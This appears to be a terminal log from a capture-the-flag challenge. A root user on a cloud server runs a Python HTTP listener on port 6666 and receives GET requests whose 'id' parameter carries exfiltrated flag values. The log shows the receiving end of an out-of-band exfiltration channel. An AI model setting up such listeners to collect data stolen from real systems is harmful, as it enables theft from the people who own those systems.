 *** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun May 19 10:58:31 2024 from 127.0.0.1
root@iZ2ze4p3q6wy4jk0lvovaxZ:~# python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
39.106.20.178 - - [19/May/2024 11:12:03] "GET /?id= HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 11:12:06] "GET /?id= HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 11:12:07] "GET /?id= HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 11:12:35] "GET /?id=flagac1fdecb-6e05-4240-a07c-fba2e01790bf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZ2ze4p3q6wy4jk0lvovaxZ:~# python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
39.106.20.178 - - [19/May/2024 11:14:12] "GET /?id=flag5fb5c22e-5667-47c3-9959-0fc6e43f483e HTTP/1.1" 200 -